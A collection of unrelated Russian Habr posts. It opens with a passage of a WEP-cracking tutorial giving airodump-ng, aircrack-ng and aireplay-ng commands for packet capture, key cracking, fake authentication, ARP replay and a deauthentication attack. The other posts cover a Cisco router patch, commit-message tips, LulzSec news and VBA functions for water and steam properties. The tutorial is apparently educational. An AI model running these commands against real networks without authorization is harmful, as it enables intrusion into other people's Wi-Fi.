Нижний блок показывает обнаруженные клиенты:
| | |
| --- | --- |
| bssid | mac-адрес, с которым клиент ассоциируется у данной точки доступа |
| station | mac-адрес самого клиента |
| pwr | сила сигнала. некоторые драйверы ее не сообщают. |
| packets | количество полученных фреймов данных |
| probes | имена сети (essid), которые этот клиент уже апробировал |
Теперь вам нужно следить за целевой сетью. К ней должен быть подключен хотя бы один клиент, поскольку взлом сетей без клиентов – это более сложная тема (см. раздел [Как взломать WEP без клиентов](https://www.aircrack-ng.org/doku.php?id=how_to_crack_wep_with_no_clients)). Она должна использовать WEP-шифрование и иметь хороший сигнал. Возможно, вы можете поменять положение антенны, чтобы улучшить прием сигнала. Иногда для силы сигнала несколько сантиметров могут оказаться решающими.
В примере выше есть сеть 00:01:02:03:04:05. Она оказалась единственной возможной целью, поскольку только к ней подключен клиент. А еще у нее хороший сигнал, поэтому она является подходящей целью для практики.
### Сниффинг Векторов Инициализации
Из-за перескоков между каналами вы не будете перехватывать все пакеты из целевой сети. Поэтому мы хотим слушать только на одном канале и дополнительно записывать все данные на диск, чтобы в последствии иметь возможность использовать их для взлома:
```
airodump-ng -c 11 --bssid 00:01:02:03:04:05 -w dump wlan0mon
```
С помощью параметра `-с` вы выбираете канал, а параметр после `-w` является префиксом сетевых дампов, записанных на диск. Флаг `–bssid` вместе с MAC-адресом точки доступа ограничивает получение пакетов до одной точки доступа. Флаг `–bssid` доступен только в новых версиях *airodump-ng*.
Перед взломом WEP, вам понадобится от 40 000 до 85 000 различных векторов инициализации (Initialization Vector, IV). Каждый пакет данных содержит вектор инициализации. Их можно переиспользовать, поэтому количество векторов обычно немного меньше, чем количество перехваченных пакетов.
Таким образом, вам придется подождать, чтобы перехватить от 40к до 85к пакетов данных (с IV). Если сеть не занята, это займет очень много времени. Вы можете ускорить этот процесс используя активную атаку (или атаку повторного воспроизведения). О них мы поговорим в следующей части.
### Взлом
Есть у вас уже есть достаточно перехваченных векторов инициализации, которые хранятся в одном или нескольких файлах, вы можете попробовать взломать WEP-ключ:
```
aircrack-ng -b 00:01:02:03:04:05 dump-01.cap
```
MAC-адрес после флага `-b` – это BSSID цели, а `dump-01.cap` – это файл, содержащий перехваченные пакеты. Вы можете использовать несколько файлов, для этого просто добавьте в команду все имена или воспользуйтесь символом подстановки, например `dump*.cap`.
Больше информации о параметрах [aircrack-ng](https://www.aircrack-ng.org/doku.php?id=aircrack-ng), выводе и использовании вы можете получить из [руководства](https://www.aircrack-ng.org/doku.php?id=aircrack-ng).
Количество векторов инициализации, необходимых для взлома ключа, не ограничено. Так происходит потому, что некоторые вектора слабее и теряют больше информации о ключе, чем другие. Обычно эти вектора инициализации смешиваются с более сильными. Так что, если вам повезет, вы сможете взломать ключ всего с 20 000 векторами инициализации. Однако часто и этого бывает недостаточно, *aircrack-ng* может работать долго (неделю или больше в случае высокой погрешности), а затем сказать вам, что ключ не может быть взломан. Чем больше у вас векторов инициализации, тем быстрее может произойти взлом и обычно это делает за несколько минут или даже секунд. Опыт показывает, что для взлома достаточно 40 000 – 85 000 векторов.
Существуют более продвинутые точки доступа, которые используют специальные алгоритмы, чтобы отфильтровывать слабые вектора инициализации. В результате вы не сможете получить больше, чем N векторов от точки доступа, либо вам понадобятся миллионы векторов (например, 5-7 миллионов), чтобы взломать ключ. Вы можете [почитать на форуме](https://forum.aircrack-ng.org/), что делать в таких случаях.
Активные атаки
Большинство устройств не поддерживают инъекции, по крайней мере без пропатченных драйверов. Некоторые поддерживают только определенные атаки. Обратитесь к [странице совместимости](https://www.aircrack-ng.org/doku.php?id=compatibility_drivers) и посмотрите в столбец *aireplay*. Иногда эта таблица не дает актуальной информации, поэтому если вы увидите слово *“NO”* напротив вашего драйвера, не расстраивайтесь, а лучше посмотрите на домашнюю страницу драйвера, в список рассылок драйверов на [нашем форуме](https://forum.aircrack-ng.org/). Если вам удалось успешно провести повторное воспроизведение с помощью драйвера, который не был включен в список поддерживаемых, не стесняйтесь предлагать изменения на странице таблицы совместимости и добавлять ссылку на краткое руководство. (Для этого нужно запросить учетную запись wiki на IRC.)
Для начала нужно убедиться, что инъекция пакетов действительно работает с вашей сетевой картой и драйвером. Самый простой способ проверить — это провести тестовую инъекционную атаку. Перед тем, как продолжать работу, убедитесь, что вы прошли этот тест. Ваша карта должна иметь возможность внедрять инъекции, чтобы вы могли выполнить следующие шаги.
Вам понадобится BSSID (MAC-адрес точки доступа) и ESSID (сетевое имя) точки доступа, которая не выполняет фильтрацию по MAC-адресам (например, ваша собственная), и находится в доступном диапазоне.
Попробуйте подключиться к точке доступа с помощью [aireplay-ng](https://www.aircrack-ng.org/doku.php?id=aireplay-ng):
```
aireplay-ng --fakeauth 0 -e "your network ESSID" -a 00:01:02:03:04:05 wlan0mon
```
Значением после `-а` будет BSSID вашей точки доступа.
Инъекция сработала, если вы увидите что-то вроде этого:
```
12:14:06 Sending Authentication Request
12:14:06 Authentication successful
12:14:06 Sending Association Request
12:14:07 Association successful :-)
```
Если нет:
* Перепроверьте корректность ESSID и BSSID;
* Удостоверьтесь, что на вашей точке доступа отключена фильтрация по MAC-адресам;
* Попробуйте это же на другой точке доступа;
* Удостоверьтесь, что ваш драйвер правильно настроен и поддерживается;
* Вместо «0» попробуйте «6000 -o 1 -q 10».
### ARP replay
Теперь, когда мы знаем, что инъекция пакетов работает, мы можем сделать что-нибудь, что сильно ускорит перехват векторов инициализации: атака инъекций [ARP-запросов](https://www.aircrack-ng.org/doku.php?id=arp-request_reinjection).
### Основная идея
Если говорить простым языком, то ARP работает, передавая широковещательный запрос на IP-адрес, а устройство с этим IP-адресом отправляет обратно ответ. Поскольку WEP не защищает от повторного воспроизведения, вы можете сниффить пакет и отправлять его снова и снова, пока он валидный. Таким образом, вам нужно просто перехватить и воспроизвести ARP-запрос, отправленный точке доступа, чтобы создать траффик (и получить вектора инициализации).
### Ленивый способ
Сначала откройте окно с *airodump-ng*, который сниффит трафик (см. выше). *Aireplay-ng* и *airodump-ng* могут работать одновременно. Дождитесь появления клиента в целевой сети и начинайте атаку:
```
aireplay-ng --arpreplay -b 00:01:02:03:04:05 -h 00:04:05:06:07:08 wlan0mon
```
`-b` указывает на целевой BSSID, `-h` на MAC-адрес подключенного клиента.
Теперь вам нужно дождаться получения ARP-пакета. Обычно нужно ждать несколько минут (или прочитать статью дальше).
Если вам повезло, вы увидите что-то подобное:
```
Saving ARP requests in replay_arp-0627-121526.cap
You must also start airodump to capture replies.
Read 2493 packets (got 1 ARP requests), sent 1305 packets...
```
Если вам нужно прекратить воспроизведение, то не нужно ждать появления следующего ARP-пакета, вы можете просто использовать ранее перехваченные пакеты с помощью параметра `-r` ``<`filename>`.
При использовании ARP-инъекций, вы можете использовать метод PTW для взлома WEP-ключа. Он значительно сокращает количество необходимых пакетов, а с ними и время на взлом. Вам нужно перехватить полный пакет с помощью *airodump-ng*, то есть не использовать опцию `“--ivs”` при выполнении команды. Для *aircrack-ng* используйте ``“aircrack -z <`file name>”`. (PTW – тип атаки умолчанию)
Если количество пакетов данных получаемых *airodump-ng* перестает увеличиваться, вам, возможно, придется уменьшить скорость воспроизведения. Сделайте это с помощью параметра `-x` ``<`packets per second>`. Я обычно начинаю с 50 и уменьшаю до тех пор, пока пакеты снова не начнут приниматься непрерывно. А еще вам может помочь изменение положения антенны.
### Агрессивный способ
Большинство операционных систем очищают кэш ARP при отключении. Если нужно отправить следующий пакет после повторного подключения (или просто использовать DHCP), они отправляют ARP-запрос. В качестве побочного эффекта вы можете сниффить ESSID и, возможно, keystream во время переподключения. Это удобно, если ESSID вашей цели скрыт или она использует shared-key authentication.
Пускай *airodump-ng* и *aireplay-ng* работают. Откройте еще одно окно и запустите [атаку деаутентификации](https://www.aircrack-ng.org/doku.php?id=deauthentication):
Здесь `-a` – это BSSID точки доступа, `-с` МАС-адрес выбранного клиента.
Подождите несколько секунд и ARP replay заработает.
Большинство клиентов пытаются восстановить соединение автоматически. Но риск того, что кто-то распознает эту атаку, или, по крайней мере, проявит внимание к тому, что происходит на WLAN, выше, чем при других атаках.
Больше инструментов и информации о них, вы [найдете здесь](https://www.aircrack-ng.org/doku.php?id=tutorial).
[Узнать подробнее о курсе](https://otus.pw/2T7g/) | https://habr.com/ru/post/494356/ | null | ru | null |
# Что нужно знать о последнем патче Cisco для маршрутизаторов
Не так давно IT-гигант объявил о критической уязвимости в системе ASR 9000. Под катом рассказываем, в чем суть бага и как его «залатать».
[](https://habr.com/ru/company/itglobalcom/blog/454472/)
*Фото — [ulleo](https://pixabay.com/photos/patch-stone-facade-repair-setting-2328291/) — PD*
Уязвимость обнаружили в маршрутизаторах серии ASR 9000, работающих под управлением 64-битной IOS XR. Это — аппаратура класса high-end для дата-центров телекоммуникационных компаний и сотовых операторов, которая [обладает](http://ciscoclub.ru/sites/default/files/seminar_attachments/expolc_asr9k_agolovan_v1.0.pdf) пропускной способностью 400 Гбит/с на слот и поддерживает линейные карты 40G/80G.
> Уязвимости присвоили идентификатор [CVE-2019-1710](https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20190417-asr9k-exr). Она [набрала 9,8 балла](https://tools.cisco.com/security/center/cvssCalculator.x?version=3.0&vector=CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H) из 10 по шкале CVSS.
Этот стандарт разработала группа ИБ-специалистов из таких компаний, как Microsoft, Cisco, CERT, IBM для оценки опасности багов.
Почему она опасна
-----------------
Баг дает злоумышленникам возможность получить неавторизованный доступ к системным приложениям на виртуальной машине администратора. Хакеры могут удаленно выполнять вредоносный код и проводить DoS-атаки. По [словам](https://www.theregister.co.uk/2019/04/18/cisco_critical_patch/) инженеров Cisco, проблема заключается в неправильной изоляции вторичного интерфейса управления (MGT LAN 1 на процессоре маршрутного переключателя — RSP) от внутренних приложений администратора. Атакующий может эксплуатировать уязвимость, подключившись к одному из них.
Чтобы определить, есть ли проблема на вашей системе, нужно залогиниться на виртуальной машине сисадмина и ввести в консоли команду show interface. Если вторичный интерфейс будет подключен (как в ответе ниже), то маршрутизатор подвержен уязвимости.
```
sysadmin-vm:0_RSP1:eXR# show interface
Tue Mar 19 19:32:00.839 UTC
MgmtEth0/RSP1/0/0 Link encap: Ethernet HWaddr 08:96:ad:22:7a:31
inet addr: 192.168.0.1
UP RUNNING BROADCAST MULTICAST MTU:1500 Metric:1
RX packets: 14093 errors:0 dropped:1 overruns:0 frame:0
TX packets: 49 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes: 867463 TX bytes: 6889
sysadmin-vm:0_RSP1:eXR#
```
Специалисты Cisco говорят, что уязвимости подвержена только платформа ASR 9000. Другие решения компании под управлением Cisco IOS-XR 64 bit стабильны. При этом компания пока не зафиксировала попыток провести хакерскую атаку с помощью CVE-2019-1710.
Как её закрыть
--------------
Специалисты Cisco опубликовали патч, который исправляет CVE-2019-1710 в составе IOS XR версий 6.5.3 и 7.0.1. Обновление доступно бесплатно для всех организаций с актуальной лицензией на операционную систему (и тех, кто покупал ее ранее).
Есть и альтернативный вариант — можно прибегнуть к обходному решению, которое полностью нивелирует уязвимость. Сначала нужно подключиться к виртуальной машине администратора:
```
RP/0/RSP1/CPU0:eXR#admin
Tue Mar 12 22:46:37.110 UTC
root connected from 127.0.0.1 using console on host
```
Затем запустить Bash и отредактировать файл конфигурации calvados\_bootstrap.cfg:
```
sysadmin-vm:0_RSP1:eXR# run bash
Tue Mar 12 22:46:44.224 UTC
bash-4.3# vi /etc/init.d/calvados_bootstrap.cfg
```
В следующих двух строках нужно убрать знак # и сохранить файл.
```
#CTRL_VRF=0
#MGMT_VRF=2
```
Если решение имеет две системы RSP, то убрать # нужно в конфигурации каждой из них. Затем достаточно перезагрузить виртуальную машину:
```
sysadmin-vm:0_RSP1:eXR# reload admin location 0/RSP1
Tue Mar 12 22:49:28.589 UTC
Reload node ? [no,yes] yes
result Admin VM graceful reload request on 0/RSP1 succeeded.
sysadmin-vm:0_RSP1:eXR# RP/0/RSP1/CPU0:Mar 12 22:49:34.059 UTC: rmf_svr[402]: %PKT_INFRA-FM-3-FAULT_MAJOR : ALARM_MAJOR :RP-RED-LOST-ADMINNR :DECLARE :0/RSP1/CPU0:
Confd is down
RP/0/RSP1/CPU0:eXR#
```
Она должна будет вернуть следующее сообщение:
```
RP/0/RSP1/CPU0:eXR#0/RSP1/ADMIN0:Mar 12 22:59:30.220 UTC: envmon[3680]: %PKT_INFRA-FM-3-FAULT_MAJOR : ALARM_MAJOR :Power Module redundancy lost :DECLARE :0:
RP/0/RSP1/CPU0:Mar 12 22:59:33.708 UTC: rmf_svr[402]: %PKT_INFRA-FM-3-FAULT_MAJOR : ALARM_MAJOR :RP-RED-LOST-ADMINNR :CLEAR :0/RSP1/CPU0:
```
Что еще пропатчили
------------------
Параллельно с патчем для CVE-2019-1710, IT-гигант выпустил еще двадцать «заплаток» для менее критичных уязвимостей. Туда вошли шесть багов в протоколе IAPP (Inter-Access Point Protocol), а также в интерфейсе WLC (Wireless LAN Controller) и Cisco VCS Expressway.
В списке продуктов с патчами числятся: UCS B-Series Blade Servers, Cisco Umbrella, DNA Center, Registered Envelope Service, Directory Connector, Prime Network Registrar и др. Полный список можно найти [на официальном сайте](https://tools.cisco.com/security/center/publicationListing.x).

*Фото — [Mel Clark](https://www.publicdomainpictures.net/en/view-image.php?image=24468&picture=manhole-cover/) — PD*
Также в начале мая разработчики корпорации [закрыли](https://threatpost.com/cisco_high-severity_bug/144410/) ещё одну уязвимость ASR 9000 и Cisco IOS XR. Она связана с функцией PIM (Protocol Independent Multicast), которая решает проблему групповой маршрутизации. Баг (он получил идентификатор [CVE-2019-1712](https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20190501-esa-bypass)) позволяет злоумышленнику удалённо перезапустить PIM-процесс и провести DoS-атаку.
Кроме того, разработчики [опубликовали](https://blog.talosintelligence.com/2019/04/seaturtle.html) серию предупреждений, касающихся ранее исправленных уязвимостей. Некоторые из них, по данным ИБ-экспертов, применяет для своих DNS-атак хакерская группа Sea Turtle. Инженеры обещали мониторить ситуацию и публиковать свежие апдейты.
---
[ITGLOBAL.COM](http://itglobal.com/) — поставщик частного и гибридного облака, а также других услуг, направленных на развитие IT-инфраструктуры наших клиентов. О чем мы пишем в корпоративном блоге:
* [Как бизнесу защититься от троянов-вымогателей](https://blog.itglobal.com/blog/troyany-vymogateli-stali-realnoj-ugrozoj-i-razvivayutsya-kak-biznesu-zashhititsya-ot-riskov/)
* [Зачем клиенту облачного провайдера знать об уровне надежности ЦОД](https://blog.itglobal.com/standarty/zachem-klientu-oblachnogo-provajdera-znat-ob-urovne-nadezhnosti-cod/)
* [Виталий Грицай: о стратегии международного развития ITGLOBAL.COM](http://www.tadviser.ru/index.php/%D0%A1%D1%82%D0%B0%D1%82%D1%8C%D1%8F:%D0%A1%D1%82%D1%80%D0%B0%D1%82%D0%B5%D0%B3%D0%B8%D1%8F_%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D1%8F_%D0%BC%D0%B5%D0%B6%D0%B4%D1%83%D0%BD%D0%B0%D1%80%D0%BE%D0%B4%D0%BD%D0%BE%D0%B3%D0%BE_%D0%B1%D1%80%D0%B5%D0%BD%D0%B4%D0%B0_ITGLOBAL.COM._%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%B2%D1%8C%D1%8E_%D1%81_%D0%92%D0%B8%D1%82%D0%B0%D0%BB%D0%B8%D0%B5%D0%BC_%D0%93%D1%80%D0%B8%D1%86%D0%B0%D0%B9)
* [Как защититься от DDoS в облаке провайдера](https://blog.itglobal.com/bezopasnost/zashhita-ot-ddos-v-oblake-provajdera/)
* [СХД NetApp AFF A300: технические характеристики и взгляд изнутри](https://blog.itglobal.com/zhelezo/unboxing-all-flash-sxd-netapp-aff-a300-texnicheskie-xarakteristiki-i-vzglyad-iznutri/) | https://habr.com/ru/post/454472/ | null | ru | null |
# Пять полезных советов при составлении коммит сообщения

Итак, Вы готовы сделать свой великолепный коммит, который, безусловно, делает код чуточку лучше, либо фиксить какой-то баг, а может, Вы и вовсе решили поменять переходы строк на Windows/Unix-Style? Естественно, Ваш код безупречен и достоин всевозможных похвал! Браво! Достойно ли Ваше сообщение Ваших трудов? Смогут ли потомки разобрать, что Вы сделали через месяц? Через год? Десять лет?
1. Первая строка должна составлять [50 символов или меньше](http://stopwritingramblingcommitmessages.com/) и завершаться пустой строкой (\n\n). Для редактора Vim существует множество плагинов для синтаксиса, авто-отступов и по типу файлов, которые могут очень легко помочь в этом.
2. Добавьте эту строчку в свой файл .vimrc для проверки орфографии, а также авто-перехода строки в рекомендуемые 72 символа:
`autocmd Filetype gitcommit setlocal spell textwidth=72`
3. Никогда не используйте флаги для сообщения ``-m / --message=
Это ставит вас в рамки для описания внесенных изменений, вам приходится умещать своё сообщение в маленькую строчку, и это мало похоже на целую страницу в истории вашего кода:
git commit -m "Fix login bug"`
Более полезное и информативное сообщение может выглядеть так:
> Перенаправление пользователя после авторизации
>
>
>
> [chyrius.com/path/to/relevant/card](http://chyrius.com/path/to/relevant/card)
>
>
>
> Пользователь перенаправляется на домашнюю страницу после авторизации,
>
> что отличается от оригинальной запрошенной страницы до авторизационной
>
> формы, это создает некоторое неудобство пользования.
>
>
>
> \* Сохранение пути в переменной сессии
>
> \* Перенаправление на сохраненный путь после удачной авторизации
Ответьте на несколько вопросов:
1. **Почему данное изменение необходимо?**
Этот вопрос расскажет вашим потенциальным pull request ревьюверам, что именно в коммите, позволит им проще распознать несвязные изменения.
2. **Как коммит решит проблему?**
Опишите простым языком ваши изменения:
*«Реализовано красное-черное дерево для увеличения скорости поиска»* или *«Удален пакет зависимости <такой то>, который вызывал проблему <описание проблемы>».*
Если ваши изменения очевидны, то этот вопрос не обязателен.
3. **Вызывают ли изменения побочные эффекты?**
Пожалуй, один из самых важных вопросов, он может указать на проблему множества изменений в одном коммите или ветке. Одно или два связных изменения в коммите, это нормально, но если их 5 или 6, это означает ваш коммит делает слишком много :(
Вы со своей командой должны заранее договориться, сколько изменений максимально умещается в один коммит/ветку.
Включите в ваше сообщение линк на баг/улучшение/дискуссию вашего проекта. Полный линк будет более полезен, чем только номер бага, либо название темы обсуждения. Обычно линки вставляются после резюме на третьей строчке.`
Имея настоящую историю из коммит сообщений в вашем проекте, вы сможете повысить уважение к вашей работе со стороны коллег, а также улучшить общее качество.
Отдельное спасибо Tim Pope, [который попытался установить новый стандарт для коммит сообщений](http://tbaggery.com/2008/04/19/a-note-about-git-commit-messages.html).
Дополнительное спасибо создателю Git и [убежденному стороннику хороших коммит сообщений](https://github.com/torvalds/linux/pull/17#issuecomment-5659933), Linus Torvalds. | https://habr.com/ru/post/178355/ | null | ru | null |
# Lulz Security заявили о прекращении деятельности
`. /$$ /$$ /$$$$$$
.| $$ | $$ /$$__ $$
.| $$ /$$ /$$| $$ /$$$$$$$$| $$ \__/ /$$$$$$ /$$$$$$$
.| $$ | $$ | $$| $$|____ /$$/| $$$$$$ /$$__ $$ /$$_____/
.| $$ | $$ | $$| $$ /$$$$/ \____ $$| $$$$$$$$| $$
.| $$ | $$ | $$| $$ /$$__/ /$$ \ $$| $$_____/| $$
.| $$$$$$$$| $$$$$$/| $$ /$$$$$$$$| $$$$$$/| $$$$$$$| $$$$$$.$
.|________/ \______/ |__/|________/ \______/ \_______/ \_______/`
Небезызвестная хакерская группа [опубликовала заявление](http://pastebin.com/1znEGmHa) в котором заявила о прекращении деятельности
В прощальном послании группа раскрыла, что в ее состав входили шесть человек, а проект был изначально рассчитан на 50 дней «плавания» — именно столько просуществовала Lulz Sec, также известная, как The Lulz Boat. «Настало время сказать: 'В добрый путь!'. Сейчас мы вынуждены уплыть вдаль», — заявили хакеры.
Что они сделали за 50 дней.
Успешные DDoS-атаки и взломы сайтов
* канала Fox,
* подразделений корпорации Sony,
* подразделения ФБР,
* внутренней сети Сената США, ЦРУ и британского агентства по борьбе с организованной преступностью (SOCA).
Это лишь самые известные. Полный список можно посмотреть [тут](http://lulzsecurity.com/releases/)
В сообщении о прекращении деятельности Lulz Sec пояснили, что нарушали работу сайтов «скорее всего просто потому, что могли это сделать».
23 июня хакеры пообещали еженедельно похищать и выкладывать в сеть засекреченную информацию с сайтов силовых ведомств. О том, что заставило Lulz Sec отказаться от своих планов, не уточняется. «За развеселой гримасой с радугами и цилиндрами мы — обычные люди», — отмечается в прощальном послании.
Честно говоря, чем то напомнило историю с Кевином Митником. «Просто потому, что могли это сделать»
Я не стану думать почему они это сделали, на всё всегда есть свои причины. Скажу ли одно — о LulzSec еще много будут говорить и вспоминать, и я почти уверен, что их не забудут. Всё таки более дерзкой и успешной hackteam, кажется, еще не было. Тем более за 50-то дней.
А может уходят они тоже just for lulz? | https://habr.com/ru/post/122729/ | null | ru | null |
# Библиотека функций для расчета свойств воды и водяного пара
При составлении библиотеки использованы документы Международной ассоциации по свойствам воды и водяного пара (МАСПВ, анг.IASPW):
1. Revised Release on the IAPWS Industrial Formulation 1997 For the Thermodynamic Properties of Water and Steam. August 2007. (Далее в тексте IF97)
2. Release on the IAPWS Formulation 2008 for the Viscosity of Ordinary Water Substance. September 2008.
#### 1. Основные функции
Энергия\_Гиббса(t As Double, p As Double, Optional reg) As Double, [Дж/кг]
Удельный\_объем(t As Double, p As Double, Optional reg) As Double, [м3/кг]
Плотность(t As Double, p As Double, Optional reg) As Double, [кг/ м3]
Удельная\_энергия(t As Double, p As Double, Optional reg) As Double, [Дж/кг]
Удельная\_энтропия(t As Double, p As Double, Optional reg) As Double, [Дж/кг]
Удельная\_энтальпия(t As Double, p As Double, Optional reg) As Double, [Дж/кг]
Теплоемкость\_изобарная(t As Double, p As Double, Optional reg) As Double, [Дж/(кг∙°С)]
Теплоемкость\_изохорная(t As Double, p As Double, Optional reg) As Double, [Дж/(кг∙°С)]
Скорость\_звука(t As Double, p As Double, Optional reg) As Double, [м/с]
Все функции в качестве параметра имеют температуру в градусах Цельсия и давление в МПа. Функции самостоятельно определяют область (с помощью функции ***Region***) и формулу, которую необходимо применить в этом регионе.
Если имеется необходимость, то функции допускают ручное выбор региона. Это может потребоваться, например, для расчета параметров в метастабильном регионе. Значения параметра ***reg*** это числа с номерами регионов соответствующих областей на диаграмме приведенной в формуляции IF97. Кроме этого для области метастабильных паров параметр ***reg=21*** (так как эта область перекрывается областью 1 – вода).
В области 3 в IF97 в в качестве аргумента вместо давления используется плотность поэтому функции определяют плотность посредством функции ***Плотность3*** с точностью до 3 знаков после запятой. Вследствие этого точность может несколько снижаться, а в районе критической точки погрешность может достигать 3-4%. Поэтому целесообразней использование специальных функций 3-й области.
*Замечание*
функция ***Энергия\_Гиббса*** в 3-ей области вместо собственно энергии Гиббса возвращает в качестве результата энергию Гельмгольца.
#### 2. Функции 3-й области
Энергия\_Гельмгольца(t As Double, ro As Double) As Double, [Дж/кг]
Давление3(t As Double, ro As Double) As Double, [Па]
Удельная\_энергия3(t As Double, ro As Double) As Double, [Дж/кг]
Удельная\_энтропия3(t As Double, ro As Double) As Double, [Дж/кг]
Удельная\_энтальпия3(t As Double, ro As Double) As Double, [Дж/кг]
Теплоемкость\_изобарная3(t As Double, ro As Double) As Double, [Дж/(кг∙°С)]
Теплоемкость\_изохорная3(t As Double, ro As Double) As Double, [Дж/(кг∙°С)]
Скорость\_звука3(t As Double, ro As Double) As Double, [м/с]
Функции 3-й области в качестве параметра имеют температуру в градусах Цельсия и плотность в кг/ м3. Данные функции полностью идентичны формулам IF97 и дают наиболее точные результаты в этой области.
#### 3. Вспомогательные функции
Плотность3(t As Double, p As Double, Optional accuracy) As Double
Функция для 3-ей области осуществляет поиск плотности соответствующей полученным параметрам : температуре в градусах Цельсия и давлению в МПа. По умолчанию точность результата 3, что соответствует 3 знакам после запятой ±0,001 кг/ м3. В районе критической точки (P=22,064МПа и t=373,946°С) функция не может точно определить значение из-за того, что график зависимости ρ=f(p) становится практически горизонтальным и погрешность возрастает до 3-4% и более. Для повышения точности рекомендуется вводить более высокое значение точности. ***Максимально допустимое значение параметра ограничено accuracy=13 !!!*** Это вызвано точностью с которой оперирует VBA значениями типа double. При вводе точности 14 и более функция зависает.
Функция работает в диапазоне плотностей от 113,6 до 762,4 кг/ м3. В случае если результат выходит за указанные рамки функция возвращает ошибку неправильное значение **#ЗНАЧ!**
#### 4. Вспомогательные функции
Температура\_насыщения(p As Double) As Double, [°С]
Давление\_насыщения(t As Double) As Double, [МПа]
Функции в описывают график кривой линии насыщения и возвращают соответствующее их температуре или давлению второй параметр. Аргументы и результаты функций выражены: давление в МПа, температура в градусах Цельсия.
Температура\_границы(p As Double) As Double, [°С]
Давление\_границы(t As Double) As Double, [МПа]
Функции в описывают график кривой линии ограничивающей область 2 (пар) от областей 1 и 3. Параметры функций идентичны функциям линии насыщения.
*Замечание*
При температурах до 350°С функции совпадают с функциями линии насыщения.
Region(t As Double, p As Double) As Byte
Функция возвращает номер области соответствующей введенным давлению и температуре. Номера областей соответствуют диаграмме приведенной в IF97
JF(t As Double, p As Double, Trigger As Byte, reg As Byte) As Double
Функция возвращает для всех областей значение приведенных характерных энергий региона ***reg***. Для 3-й области это функция свободной энергии Гельмгольца , а для остальных областей энергия Гиббса 
Функция имеет 4 обязательных параметра:
1. Температура в градусах Цельсия
2. Давление в МПа
3. Trigger имеет следующие возможные варианты:
a. Собственно сама функция – 0
b. Частная производная по температуре – 1
c. Вторая частная производная по температуре – 2
d. Смешанная частная производная по температуре и давлению (или плотности для 3-го региона) - 3
e. Частная производная давлению (или плотности для 3-го региона) - 4
f. Вторая частная производная давлению (или плотности для 3-го региона) - 5
4. Регион имеет допустимые значения – 1,2,3,4,5,21
Вязкость(t As Double, p As Double, Optional reg) As Double, [Па∙с]
Функция возвращает значение динамической вязкости выраженную в Па∙с посчитанную по формуле приведенной в «Release on the IAPWS Formulation 2008 for the Viscosity of Ordinary Water Substance» Сентябрь 2008. Но так как параметр μ2 принят равным единице, то в районе критической области (P=22,064МПа и t=373,946°С) функция не применима. В остальных областях функция дает значения с приемлемой точностью до 1-2%. В остальном область определения функции полностью совпадает с областью определения функции плотности для документа IF97.
#### 5. Функции МИ 2412-97
В версии 1.1. добавлены функции плотности и энтальпии вычисляемые по формулам П.1 и П.2 приведенным в МИ 2412-97 «Водяные системы теплоснабжения. Уравнения измерений тепловой энергии и количества теплоносителя».
Плотность\_МИ(t As Double, p As Double) As Double, [кг/ м3]
Удельная\_энтальпия\_МИ(t As Double, p As Double) As Double, [Дж/кг]
```
Attribute VB_Name = "IF97_1_1"
Option Base 1
Public N1, I1, J1 'I phase
Public N02, J02, Nr2, Ir2, Jr2 'II phase
Public N02m, Nr2m, Ir2m, Jr2m 'metastable-vapor region
Public N3, I3, J3 'III phase
Public N05, J05, Nr5, Ir5, Jr5 'V phase
Public Vi0, VHi, Vi, Vj, VHij ' Viscosity
Const non = 0, dt = 1, dtt = 2, dtp = 3, dp = 4, dpp = 5 ' Триггеры функции энергии Гиббса
Const R = 461.526, Default_accuracy = 3
Sub Auto_Open()
MsgBox "При написании функций использованы :" & vbCrLf & "1. Revised Release on the IAPWS Industrial Formulation 1997 for the Thermodynamic Properties of Water and Steam (Редакция 2007 года)." & vbCrLf & "2. Release on the IAPWS Formulation 2008 for the Viscosity of Ordinary Water Substance." & vbCrLf & "3. МИ 2412-97 Водяные системы теплоснабжения уравнения измерений тепловой энергии и количества теплоносителя", , "ООО «Рога и Копыта»"
N1 = Array(0.14632971213167, -0.84548187169114, -3.756360367204, 3.3855169168385, -0.95791963387872, 0.15772038513228, -0.016616417199501, 8.1214629983568E-04, 2.8319080123804E-04, -6.0706301565874E-04, -0.018990068218419, -0.032529748770505, -0.021841717175414, -5.283835796993E-05, -4.7184321073267E-04, -3.0001780793026E-04, 4.7661393906987E-05, -4.4141845330846E-06, -7.2694996297594E-16, -3.1679644845054E-05, -2.8270797985312E-06, -8.5205128120103E-10, -2.2425281908E-06, -6.5171222895601E-07, -1.4341729937924E-13, -4.0516996860117E-07, -1.2734301741641E-09, -1.7424871230634E-10, -6.8762131295531E-19, 1.4478307828521E-20, 2.6335781662795E-23, -1.1947622640071E-23, 1.8228094581404E-24, -9.3537087292458E-26)
I1 = Array(0, 0, 0, 0, 0, 0, 0, 0, 1, 1, 1, 1, 1, 1, 2, 2, 2, 2, 2, 3, 3, 3, 4, 4, 4, 5, 8, 8, 21, 23, 29, 30, 31, 32)
J1 = Array(-2, -1, 0, 1, 2, 3, 4, 5, -9, -7, -1, 0, 1, 3, -3, 0, 1, 3, 17, -4, 0, 6, -5, -2, 10, -8, -11, -6, -29, -31, -38, -39, -40, -41)
N02 = Array(-9.6927686500217, 10.086655968018, -0.005608791128302, 0.071452738081455, -0.40710498223928, 1.4240819171444, -4.383951131945, -0.28408632460772, 0.021268463753307)
N02m = Array(-9.6937268393049, 10.087275970006, -0.005608791128302, 0.071452738081455, -0.40710498223928, 1.4240819171444, -4.383951131945, -0.28408632460772, 0.021268463753307)
J02 = Array(0, 1, -5, -4, -3, -2, -1, 2, 3)
